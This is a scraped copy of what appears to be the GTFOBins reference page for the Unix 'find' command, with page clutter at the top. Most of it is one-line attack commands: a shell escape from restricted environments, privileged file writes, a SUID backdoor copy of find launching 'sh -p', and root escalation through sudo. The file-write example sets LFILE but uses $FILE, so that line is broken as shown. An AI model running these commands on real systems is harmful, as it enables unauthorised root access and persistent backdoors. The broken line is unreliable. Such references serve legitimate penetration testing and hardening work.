 https://gtfobins.github.io/gtfobins/find/#suid
COPY
Humanize AI Text -...
cybersecurity
NirCmd - Windows...
blog
Are there specific pr...
Your Achievements |...
.. / find
Star 12,017
Shell File write SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
find . -exec /bin/sh \; -quit
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
DATA is a format string, it supports some escape sequences.
LFILE=file_to_write
find / -fprintf "$FILE" DATA -quit
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which find) .
./find . -exec /bin/sh -p \; -quit
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo find . -exec /bin/sh \; -quit